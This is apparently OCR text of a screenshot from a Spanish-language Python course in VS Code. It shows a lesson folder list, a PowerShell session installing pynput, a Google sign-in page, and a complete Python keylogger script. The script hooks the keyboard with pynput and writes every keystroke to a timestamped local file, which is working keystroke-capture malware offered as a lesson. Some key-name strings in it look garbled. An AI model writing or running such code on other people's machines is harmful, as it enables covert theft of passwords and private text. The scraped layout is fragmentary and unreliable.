 ON-COURSE
Expresiones Regulares IV
Funcion Filter
Funcion Map
Funciones
Funciones Integradas
Funciones Lambda
Generacion Ejecutables
Generadores
Geographic Map of Peru
Geographical plottings
GIT
Guardado Permanenete
Iconos
Images
Ingreso por Teclado
interfas Grafica I (GUI)
Interfas Grafica II (Gui)
Interfas Grafica III (GUI)
Interfas Grafica IV (GUI)
Interfas Grafica IX (GUI)
Interfas Grafica V (GUI)
Interfas Grafica VI (GUI)
Interfas Grafica VII (GUI)
Interfas Grafica VIII (GUI)
Interfas Grafica X (GUI)
Interfas Grafica XI (GUI)
Interfas Grafica XII (GUI)
Interfas Grafica XIII (GUI)
Keylogger
keylogger.py 1, U
readme.md U
Lambda
Listas
Metodos de Cadenas
Modulos
Modulos Usabiidad
Paquetes
Paquetes_Distribuibles
Pilas
Plotly and cufflinks
POO
POO 2
POO 2 - Herencia
POO 2 - Polimorfismo
POO2 - Herencia
Practica Guiada I
Practica Guiada II
NE
INE
RLINT RULES
1 # Keylogger
2 # pip install pynput
3
4 import datetime
5 from pynput.keyboard import Listener
6
7 x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
8 p = open(f'keylogger_{x}.txt', 'w')
9
10 def registro(llave):
11 llave = str(llave)
12
13 if llave == "'\\x03'": #ctrl+c
14 p.close()
15 quit()
16 elif llave =='Llave.enter':
17 p.write('\n')
18 elif llave == 'Lleve.space':
19 p.write(' ')
20 elif llave == 'Lleve.backspace':
21 p.write('%BORRAR%')
22 else:
23 p.write(llave.replace("'",""))
24
25
26 with Listener(on_press=registro) as u:
27 u.join()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
Already up to date.
PS C:\Users\brian\Documents\Python-Course> git pull origin master
From https://github.com/BrianMarquez3/Python-Course
* branch master -> FETCH_HEAD
Already up to date.
PS C:\Users\brian\Documents\Python-Course> pip install pynput
Collecting pynput
Downloading pynput-1.7.3-py2.py3-none-any.whl (99 kB)
99 kB 575 kB/s
Requirement already satisfied: six in c:\users\brian\appdata\local\programs\python\python39\l
ib\site-packages (from pynput) (1.16.0)
Installing collected packages: pynput
Successfully installed pynput-1.7.3
TESIS DEVELOPMENT SYSTEMS MAIL COURSES LEARNING GENERATE CODE DESIGN STORAGE
Google
Acceder
Ir a Gmail
Correo electrónico o teléfono
No pudimos encontrar tu Cuenta de Google
¿Olvidaste el correo electrónico?
¿Esta no es tu computadora? Usa el modo de invitado para
navegar de forma privada. Más información
Crear cuenta Siguiente
Español (Latinoamérica) Ayuda Privacidad Condiciones